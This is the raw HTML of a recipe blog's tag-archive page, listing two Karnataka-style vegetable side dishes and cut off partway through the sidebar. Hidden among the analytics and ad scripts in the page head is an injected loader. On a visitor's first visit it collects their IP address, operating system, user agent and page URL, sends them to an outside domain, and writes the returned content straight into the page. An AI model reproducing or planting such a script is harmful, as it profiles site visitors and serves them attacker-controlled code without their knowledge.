

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/thoran-recipe
body_size: 72443
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thoran Recipe Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/thoran-recipe" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thoran Recipe Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/thoran-recipe" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/thoran-recipe#webpage","url":"https://www.itslife.in/tag/thoran-recipe","name":"Thoran Recipe Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/thoran-recipe#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/thoran-recipe"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/thoran-recipe#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/thoran-recipe","url":"https://www.itslife.in/tag/thoran-recipe","name":"Thoran Recipe"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/thoran-recipe/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Thoran Recipe Tag Feed" href="https://www.itslife.in/tag/thoran-recipe/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/9446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-thoran-recipe tag-9446 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-50216 post type-post status-publish format-standard has-post-thumbnail category-side-dishes tag-masala-thondekayi-palya-recipe tag-masaledar-tindli-recipe tag-side-dish-recipe tag-spicy-ivy-gourd-recipe tag-subzi-recipe tag-thoran-recipe tag-vegan-recipe tag-vegetarian-recipe entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe">Masala Thondekayi Palya Recipe &#8211; Masaledar Tindli Recipe &#8211; Spicy Ivy Gourd Recipe</a></h2>
<p class="entry-meta"><time class="entry-time">May 16, 2023</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2023/05/Thondekayi-Palya-266x160.jpg" class="alignleft post-image entry-image" alt="Thondekayi Palya" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2023/05/Thondekayi-Palya-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2023/05/Thondekayi-Palya-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Ivy gourd or Thondekayi with masala makes for a great accompaniment with Chapathis or Rotis. This type of side dish is popularly prepared during weddings and festivals.



Ingredients:
3 Cups &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes" rel="category tag">Side Dishes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/masala-thondekayi-palya-recipe" rel="tag">Masala Thondekayi Palya Recipe</a>, <a href="https://www.itslife.in/tag/masaledar-tindli-recipe" rel="tag">Masaledar Tindli Recipe</a>, <a href="https://www.itslife.in/tag/side-dish-recipe" rel="tag">Side Dish Recipe</a>, <a href="https://www.itslife.in/tag/spicy-ivy-gourd-recipe" rel="tag">Spicy Ivy Gourd Recipe</a>, <a href="https://www.itslife.in/tag/subzi-recipe" rel="tag">Subzi Recipe</a>, <a href="https://www.itslife.in/tag/thoran-recipe" rel="tag">Thoran Recipe</a>, <a href="https://www.itslife.in/tag/vegan-recipe" rel="tag">Vegan Recipe</a>, <a href="https://www.itslife.in/tag/vegetarian-recipe" rel="tag">Vegetarian recipe</a></span></p></footer></article><article class="post-25104 post type-post status-publish format-standard has-post-thumbnail category-side-dishes tag-chakka-stir-fry tag-halasinabeejada-palya tag-jackfruit-recipe tag-jackfruit-seeds-stir-fry tag-porial-recipe tag-thoran-recipe entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/side-dishes/halasinabeejada-palya">Halasinabeejada Palya &#8211; Jackfruit Seeds Stir Fry</a></h2>
<p class="entry-meta"><time class="entry-time">January 6, 2016</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/halasinabeejada-palya#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/halasinabeejada-palya" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2016/01/Halasinabeejada-Palya-266x160.jpg" class="alignleft post-image entry-image" alt="Halasinabeejada Palya" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2016/01/Halasinabeejada-Palya-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2016/01/Halasinabeejada-Palya-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Halasinabeejada Palya is prepared using the seeds of Jackfruit.

Cuisine: Karnataka
Time Required: 25 Minutes



Ingredients:
20 - 25 Halasinabeeja / Jackfruit Seeds
4 - 6 Green Chilies
1/2 &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/side-dishes/halasinabeejada-palya" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes" rel="category tag">Side Dishes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/chakka-stir-fry" rel="tag">Chakka Stir Fry</a>, <a href="https://www.itslife.in/tag/halasinabeejada-palya" rel="tag">Halasinabeejada Palya</a>, <a href="https://www.itslife.in/tag/jackfruit-recipe" rel="tag">Jackfruit Recipe</a>, <a href="https://www.itslife.in/tag/jackfruit-seeds-stir-fry" rel="tag">Jackfruit Seeds Stir Fry</a>, <a href="https://www.itslife.in/tag/porial-recipe" rel="tag">Porial Recipe</a>, <a href="https://www.itslife.in/tag/thoran-recipe" rel="tag">Thoran Recipe</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52813-100x100-no.jpg" class="srp-post-thumbnail" alt="February 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints">February 2026 Hints</a></h4><div class="srp-post-content">
 	Use an onion to clean the grate on y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52701-100x100-no.jpg" class="srp-post-thumbnail" alt="Konkaneshwara Temple, Akkihebbalu" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">Konkaneshwara Temple, Akkihebbalu</a></h4><div class="srp-post-content">The presiding deity at Konkaneshwara tem<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div 